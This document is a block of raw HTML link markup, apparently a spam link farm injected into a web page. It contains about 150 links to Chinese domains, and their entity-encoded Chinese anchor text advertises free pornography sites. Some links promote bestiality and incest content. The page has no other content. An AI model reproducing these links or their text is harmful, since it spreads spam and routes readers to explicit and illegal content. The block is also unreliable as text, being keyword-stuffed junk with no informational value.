<a href="http://sidwin.cn" target="_blank">&#x4E9A;&#x6D32;h&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jktd2008.cn" target="_blank">&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://aqk8.cn" target="_blank">&#x4E9A;&#x6D32;h&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gidue.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://tencent-2008.com.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mrdkv.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://uelpo.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x516C;&#x5F3A;&#x556A;&#x556A;</a>|
<a href="http://dg5830671.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://9peiwang.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;2019&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://lofshl.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://yjbuy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://gsc-llc.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9C81;&#x4E00;&#x9C81;</a>|
<a href="http://sunresearch.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x7834;&#x5904;&#x89C6;&#x9891;</a>|
<a href="http://nbatjx.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://addidas.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://999qb.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ccysy.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://longbaoli.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://koreaent.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kbgn.com.cn" target="_blank">&#x6B27;&#x7F8E;bestiality&#x53D8;&#x6001;&#x4EBA;&#x79BD;&#x4EA4;</a>|
<a href="http://ban8.com.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wsousou.cn" target="_blank">&#x4E00;&#x672C;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://v2ex.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://mangma.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;&#x6210;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://gipt.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5927;&#x5168;&#x6210;&#x4EBA;av</a>|
<a href="http://tduai.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;120&#x79D2;</a>|
<a href="http://heyan7.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cnpaint.net.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://evyt.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://frankyue.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;&#x4E45;&#x4E45;</a>|
<a href="http://fmur.cn" target="_blank">av&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://678unsh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnxiujiao.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://jianhuatile.cn" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://easydone.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://wmqj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://dc10755488.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://mark-fairwhale.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0B;&#x8F7D;</a>|
<a href="http://shiyinglv.com.cn" target="_blank">&#x5348;&#x591C;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gp3000.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://mag1.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pyfc173.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;www&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://clc123.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x641E;b&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xz592.cn" target="_blank">&#x7981;&#x65AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wtchj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://wjom.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x7CFB;&#x5217;</a>|
<a href="http://edu-henan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x4E45;&#x4E45;66&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jjpaiji88.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://qxxdc.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ylxfw.cn" target="_blank">&#x624B;&#x673A;av&#x7537;&#x4EBA;&#x5929;&#x5802;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://goldbugs.com.cn" target="_blank">&#x56FD;&#x4EA7;96&#x8272;&#x5728;&#x7EBF; | &#x56FD;</a>|
<a href="http://2233esia.cn" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x5728;&#x7EBF;mv&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fnbhw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://alertie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E71;&#x7801;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bfnzf.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qmepe.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;</a>|
<a href="http://diyoubao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://u08vs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://j6v.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x65E0;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://18950.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://zzhengtai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wlele.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x6DA9;&#x6DA9;</a>|
<a href="http://meet-all.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://3hipc.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98&#x4EBA;&#x59BB;</a>|
<a href="http://yunduanqi.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x523A;&#x6FC0;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lzrjd957.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://unitedstone.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;&#x5728;&#x7EBF;8050&#x5F71;&#x9662;</a>|
<a href="http://yctcdj.cn" target="_blank">&#x514D;&#x8D39;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x9752;&#x8349;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dakoujiutea.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;91</a>|
<a href="http://shengjiedongli.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;a&#x7247;&#x871C;</a>|
<a href="http://hozk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://typhoonmedia.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eyetraining.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://thepink.com.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kouzhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://qq686.cn" target="_blank">aa&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://anlun.net.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://angni.cn" target="_blank">&#x6B27;&#x6D32;&#x6700;&#x5F3A;&#x6F6E;&#x6C34;RAPPER</a>|
<a href="http://niangwu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://shuishuishouzm.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaba360.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x65E5;&#x672C;</a>|
<a href="http://zkplay.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://kisskids.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dabeichuan.cn" target="_blank">&#x591C;&#x9C81;&#x591C;&#x9C81;&#x5F88;&#x9C81;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x89C6;&#x9891;</a>|
<a href="http://h3140.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wqshnet.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ao2008.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://clc123.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://e-tgyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x53C8;&#x7C97;&#x53C8;&#x5927;</a>|
<a href="http://passito.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://imexport.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://mengshujia.com.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x6027;&#x8272;</a>|
<a href="http://dongbeijiu.cn" target="_blank">&#x5929;&#x556A;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x556A;</a>|
<a href="http://qianghuaban.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmdbuick.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ylhao123.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://125668.cn" target="_blank">&#x6DF1;&#x591C;&#x723D;&#x723D;&#x798F;&#x5229;gif&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bailie.com.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://112562.cn" target="_blank">&#x5DE8;&#x81C0;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://cnpin.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://panrou.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://lufew.cn" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://wonten.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://0wx.com.cn" target="_blank">&#x8272;&#x516B;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://luliangba.cn" target="_blank">&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://chiluwen.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmdbuick.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://rsgstones.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x63A8;&#x51FA;</a>|
<a href="http://erdck.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E8C;&#x533A;</a>|
<a href="http://ni21.cn" target="_blank">&#x8272;&#x6B32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x871C;&#x6843;</a>|
<a href="http://suibiandian.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://517hd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;18&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://mediunion.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://watchhouse.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;&#x89C6;&#x9891;&#x9ED1;&#x767D;&#x914D;</a>|
<a href="http://langara.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fun48.cn" target="_blank">&#x4E9A;&#x6D32;h&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaye.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://shundaqihuo.cn" target="_blank">&#x514D;&#x8D39;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rxeda.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://abcd114.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://wlylx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pzouyuji.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://liritay.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ssxcgz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://qaest.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wwnrj.cn" target="_blank">&#x731B;&#x7537;&#x6FC0;&#x60C5;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yahexpo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ianzhuo.com.cn" target="_blank">&#x5168;&#x90E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://isitc.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tunjian.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://cmwyww.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://cctvcable.cn" target="_blank">&#x56FD;&#x4EA7;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x9875;&#x7248;</a>|
<a href="http://ytxxedu.cn" target="_blank">&#x8C6A;&#x5987;&#x8361;&#x4E73;1&#x4E00;5&#x6F58;&#x91D1;&#x83B2;2</a>|
<a href="http://uybk.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qlads.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://mrdkv.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;111&#x7F51;&#x7AD9;</a>|
<a href="http://lttk.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;a&#x7247;&#x871C;</a>|
<a href="http://matadors.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x5927;&#x80A5;&#x5A46;</a>|
<a href="http://pa12.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x6843;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pqti.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;97</a>|
<a href="http://niuni.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7B2C;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://hebnaiye.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://miycvtm.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;x8x8&#x5165;&#x53E3;AA</a>|
<a href="http://mlbar.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x65E5;&#x5929;&#x5E72;&#x591C;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://wwnrj.cn" target="_blank">&#x8272;&#x5B85;&#x7537;&#x770B;&#x7247;&#x5348;&#x591C;&#x5927;&#x7247;&#x556A;&#x556A;</a>|
<a href="http://sss988com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ruo-lin.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
